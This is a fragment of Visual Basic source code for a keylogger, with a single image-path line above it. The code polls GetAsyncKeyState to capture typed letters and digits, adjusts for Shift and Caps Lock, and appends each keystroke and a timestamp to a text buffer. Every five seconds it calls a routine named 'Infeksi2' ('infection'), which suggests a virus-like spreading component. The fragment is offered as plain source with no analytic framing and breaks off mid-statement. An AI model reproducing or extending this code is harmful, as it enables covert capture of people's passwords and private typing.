 Dim ShiftKey, CapsKey As Boolean
Dim keyvalue As Integer

ShiftKey = GetShiftState
CapsKey = GetCapsState

If Second(Now) Mod 5 = 0 Then Call Infeksi2

If Minute(Now) = 30 And Second(Now) = 30 Then
Text1 = Text1 & Now
End If

'Check for alphabet
For i = 65 To 90
keyvalue = GetAsyncKeyState(i)
If keyvalue = -32767 Then
If (CapsKey = True And ShiftKey = False) Or (CapsKey = False And ShiftKey = True) Then
Text1 = Text1 & Chr(i)
End If
If (CapsKey = True And ShiftKey = True) Or (CapsKey = False And ShiftKey = False) Then
Text1 = Text1 & LCase(Chr(i))
End If
End If
Next i

'Check for numbers
keyvalue = GetAsyncKeyState(48)
If keyvalue = -32767 Then
If ShiftKey = False Then
Text1 = Text1 & Chr(48)
Else
Text1 = Text1 & ")"
End If
End If

keyvalue = GetAsyncKeyState(49)